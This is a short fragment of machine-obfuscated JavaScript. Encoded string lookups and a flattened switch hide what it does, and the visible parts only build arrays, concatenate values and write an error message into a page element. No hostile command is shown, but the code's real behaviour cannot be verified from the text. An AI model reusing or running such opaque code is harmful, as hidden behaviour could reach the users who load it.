_0x3da357=_0x4a99('0x1cb', '\x40\x68\x71\x70');continue;case'\x38':if(!_0x39e8b2[_0x4a99('0x1cc', '\x32\x76\x72\x69')])_0x39e8b2[_0x4a99('0x1cd', '\x37\x21\x57\x30')]=_0x23ba34;continue;case'\x39':_0x15be57[_0x4a99('0x1ce', '\x32\x76\x72\x69')](_0x450319,_0x15be57[_0x4a99('0x1cf', '\x47\x53\x44\x46')](_0x460e2a,_0x32ddea));continue;case'\x31\x30':if(_0x3b1332){_0x32ddea[_0x4a99('0x1d0', '\x31\x62\x28\x55')]([_0x3b1332,_0x4a99('0x1b4', '\x32\x76\x72\x69')]);_0x15be57[_0x4a99('0x1d1', '\x48\x66\x32\x56')](_0x450319,_0x15be57[_0x4a99('0x1d2', '\x62\x35\x6a\x21')](_0x460e2a,_0x32ddea));}continue;case'\x31\x31':var _0x41a4fe='';continue;case'\x31\x32':for(var _0x3d363d=0x0;_0x15be57[_0x4a99('0x1d3', '\x62\x35\x6a\x21')](_0x3d363d,0x7);_0x3d363d++){_0x2915f8+=_0x40e209[_0x3d363d];}continue;}break;}}catch(_0x25cfcc){_0x15dc83[_0x4a99('0x1d4', '\x28\x65\x48\x4c')](_0x4a99('0x1d5', '\x40\x68\x71\x70'))[_0x4a99('0x1d6', '\x41\x32\x52\x69')]=_0x15be57[_0x4a99('0x1d7', '\x54\x2a\x6f\x64')](_0x4a99('0x1d8', '\x79\x52\x51\x6d'),_0x39e8b2[_0x4a99('0x1d9', '\x49\x68\x4f\x42')](_0x25cfcc[_0x4a99('0x1da', '\x50\x69\x47\x56')]));}finally{if(_0x480a44)_0x1f02fe[_0x4a99('0x1db', '\x24\x26\x47\x48')]=_0x480a44;}}());